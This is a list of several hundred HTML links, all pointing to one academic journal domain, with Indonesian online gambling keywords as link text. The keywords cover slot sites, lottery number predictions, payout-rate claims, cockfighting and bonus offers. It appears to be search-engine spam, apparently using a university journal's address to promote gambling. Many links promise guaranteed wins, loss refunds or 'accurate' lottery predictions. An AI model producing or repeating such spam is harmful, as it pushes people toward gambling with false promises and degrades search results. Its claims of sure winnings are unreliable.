    <a href="https://journal.stiemb.ac.id/">prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot login</a>
    <a href="https://journal.stiemb.ac.id/">pro kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">pro vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">provider pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pusat judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">pyramid slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">qris deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">qris slot</a>
    <a href="https://journal.stiemb.ac.id/">result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">rolet online resmi</a>
    <a href="https://journal.stiemb.ac.id/">rtg slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp dana slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero live</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp </a>
    <a href="https://journal.stiemb.ac.id/">rtp live habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp live jarwo</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">rtp nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">rtp pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft live</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play live</a>
    <a href="https://journal.stiemb.ac.id/">rtp situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pg</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot vip</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot88</a>
    <a href="https://journal.stiemb.ac.id/">rtp spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">sakuku slot</a>
    <a href="https://journal.stiemb.ac.id/">sbo sport</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam mahjong</a>
    <a href="https://journal.stiemb.ac.id/">semua situs </a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 login</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot 88</a>
    <a href="https://journal.stiemb.ac.id/">slot akun baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot akun rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot akun thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot akun wso</a>
    <a href="https://journal.stiemb.ac.id/">slot akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot aladdin</a>
    <a href="https://journal.stiemb.ac.id/">slot aladin</a>
    <a href="https://journal.stiemb.ac.id/">slot aman</a>
    <a href="https://journal.stiemb.ac.id/">slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">slot android</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkadslot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat demo</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot apa yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot artinya</a>
    <a href="https://journal.stiemb.ac.id/">slot asia 365</a>
    <a href="https://journal.stiemb.ac.id/">slot asli thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec demo</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bagus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot bandito</a>
    <a href="https://journal.stiemb.ac.id/">slotbangjago</a>
    <a href="https://journal.stiemb.ac.id/">slot bang jago</a>
    <a href="https://journal.stiemb.ac.id/">slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot baru rilis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bayar pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot bca</a>
    <a href="https://journal.stiemb.ac.id/">slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot besar bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 perak terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bigbass</a>
    <a href="https://journal.stiemb.ac.id/">slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bng</a>
    <a href="https://journal.stiemb.ac.id/">slot bni</a>
    <a href="https://journal.stiemb.ac.id/">slot bo kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot bo thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza 88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus begadang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gede</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus hari minggu</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kaos</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kemerdekaan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus lucky spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus midnight</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan hari selasa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan senin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus natal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus petir</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rebate setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to x3</a>
    <a href="https://journal.stiemb.ac.id/">slot bonusnew member di awal to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot booming</a>
    <a href="https://journal.stiemb.ac.id/">slot bri</a>
    <a href="https://journal.stiemb.ac.id/">slot caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">slot candy blitz</a>
    <a href="https://journal.stiemb.ac.id/">slot casino</a>
    <a href="https://journal.stiemb.ac.id/">slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot claim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot dan togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 66</a>
    <a href="https://journal.stiemb.ac.id/">slot dana deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus sebelum deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot demo apk</a>
    <a href="https://journal.stiemb.ac.id/">slot demo asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems deluxe</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa buy spin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bomb bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza sweet</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo domino</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor 500x maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gems bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis free</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis habanero play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pg soft no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot demo hades</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink me</a>
    <a href="https://journal.stiemb.ac.id/">slot demo id</a>
    <a href="https://journal.stiemb.ac.id/">slot demo indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo joker jewel</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 1</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 2</a>
